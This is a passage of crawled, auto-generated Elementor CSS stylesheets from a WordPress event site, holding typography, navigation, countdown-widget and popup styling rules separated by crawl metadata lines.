--e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:20px;line-height:26px;}.elementor-33236 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:20px;line-height:26px;}}@media(max-width:767px){.elementor-33236 .elementor-element.elementor-element-6d767209{padding:10px 10px 10px 10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33236 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33236 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:16px;line-height:20.8px;}.elementor-33236 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:16px;line-height:20.8px;}}/* Start custom CSS for button, class: .elementor-element-67f7f3b */.elementor-33236 .elementor-element.elementor-element-67f7f3b a {backdrop-filter: blur(10px); cursor: pointer;}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5ba892d */.elementor-33236 .elementor-element.elementor-element-5ba892d a {backdrop-filter: blur(10px); cursor: pointer;}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-6d767209 */.elementor-33236 .elementor-element.elementor-element-6d767209 a:hover{mix-blend-mode: multiply;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758
body_size: 1762
content:
.elementor-30838 .elementor-element.elementor-element-0feeb6d{padding:22px 12px 24px 14px;}.elementor-bc-flex-widget .elementor-30838 .elementor-element.elementor-element-c31590d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30838 .elementor-element.elementor-element-c31590d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30838 .elementor-element.elementor-element-c31590d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-30838 .elementor-element.elementor-element-c31590d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-30838 .elementor-element.elementor-element-43fbb6a{text-align:center;}.elementor-30838 .elementor-element.elementor-element-43fbb6a .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22.4px;font-weight:normal;line-height:22.4px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-b3bb8ef{text-align:center;}.elementor-30838 .elementor-element.elementor-element-b3bb8ef .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:26px;font-weight:500;line-height:50px;color:var( --e-global-color-text );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-wrapper{max-width:100%;}body:not(.rtl) .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-left:calc( 10px/2 );}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item{background-color:var( --e-global-color-2715855 );}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-digits{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:76px;font-weight:100;line-height:76px;letter-spacing:-0.04em;}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-label{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:normal;line-height:17.6px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover, .elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover svg, .elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover, .elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover svg, .elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-30838 .elementor-element.elementor-element-9497518.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30838 .elementor-element.elementor-element-9497518.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30838 .elementor-element.elementor-element-9497518.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-30838 .elementor-element.elementor-element-9497518 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-30838 .elementor-element.elementor-element-0db4dd4:not(.elementor-motion-effects-element-type-background), .elementor-30838 .elementor-element.elementor-element-0db4dd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-30838 .elementor-element.elementor-element-0db4dd4, .elementor-30838 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{border-radius:25px 25px 25px 25px;}.elementor-30838 .elementor-element.elementor-element-0db4dd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:5px;padding:14px 22px 14px 22px;}.elementor-30838 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94{width:auto;max-width:auto;align-self:center;}.elementor-30838 .elementor-element.elementor-element-9a9bb94 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-9a9bb94 .elementor-icon-wrapper{text-align:left;}.elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94 .elementor-icon{font-size:20px;}.elementor-30838 .elementor-element.elementor-element-9a9bb94 .elementor-icon svg{height:20px;}.elementor-30838 .elementor-element.elementor-element-84ff759{width:auto;max-width:auto;align-self:center;}.elementor-30838 .elementor-element.elementor-element-84ff759 .elementor-icon-wrapper{text-align:left;}.elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-84ff759 .elementor-icon{font-size:22px;}.elementor-30838 .elementor-element.elementor-element-84ff759 .elementor-icon svg{height:22px;}.elementor-30838 .elementor-element.elementor-element-4d97662{width:auto;max-width:auto;text-align:right;}body:not(.rtl) .elementor-30838 .elementor-element.elementor-element-4d97662{right:0px;}body.rtl .elementor-30838 .elementor-element.elementor-element-4d97662{left:0px;}.elementor-30838 .elementor-element.elementor-element-4d97662 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-af98c52 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-af98c52{text-align:center;}.elementor-30838 .elementor-element.elementor-element-af98c52 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-1bfd2b3:not(.elementor-motion-effects-element-type-background), .elementor-30838 .elementor-element.elementor-element-1bfd2b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-30838 .elementor-element.elementor-element-1bfd2b3, .elementor-30838 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{border-radius:30px 30px 30px 30px;}.elementor-30838 .elementor-element.elementor-element-1bfd2b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:14px 22px 14px 22px;}.elementor-30838 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30838 .elementor-element.elementor-element-3648fa9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30838 .elementor-element.elementor-element-a149731{text-align:center;}.elementor-30838 .elementor-element.elementor-element-a149731 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:hover, .elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:hover svg, .elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:focus svg{fill:var( --e-global-color-accent );}#elementor-popup-modal-30838 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-2715855 );border-radius:30px 30px 30px 30px;margin:0px 10px 64px 0px;}#elementor-popup-modal-30838 .dialog-message{width:270px;height:auto;}#elementor-popup-modal-30838{justify-content:flex-end;align-items:flex-end;}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-30838{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-30838 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-30838 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30838 .elementor-element.elementor-element-f4abcee{width:50%;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30838 .elementor-element.elementor-element-ec10d69{width:50%;}#elementor-popup-modal-30838{justify-content:center;}#elementor-popup-modal-30838 .dialog-widget-content{margin:10px 10px 10px 10px;}}/* Start custom CSS for section, class: .elementor-element-0db4dd4 */.elementor-30838 .elementor-element.elementor-element-0db4dd4 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1bfd2b3 */.elementor-30838 .elementor-element.elementor-element-1bfd2b3 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS *//*#elementor-popup-modal-30838 .dialog-widget-content {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}*//* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32776.css?ver=1763464758
body_size: 1953
content:
.elementor-32776 .elementor-element.elementor-element-efad8cc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-32776 .elementor-element.elementor-element-efad8cc > .elementor-container{min-height:50px;}.elementor-32776 .elementor-element.elementor-element-9e2bc29.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32776 .elementor-element.elementor-element-9e2bc29 > .elementor-element-populated{padding:0px 0px 0px 12px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-32776 .elementor-element.elementor-element-d0b06d4{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-bf76f5e{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-7e900c2{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-22cc8dc{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-373aba0{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-45b3bb6{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32776 .elementor-element.elementor-element-f418c44 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item 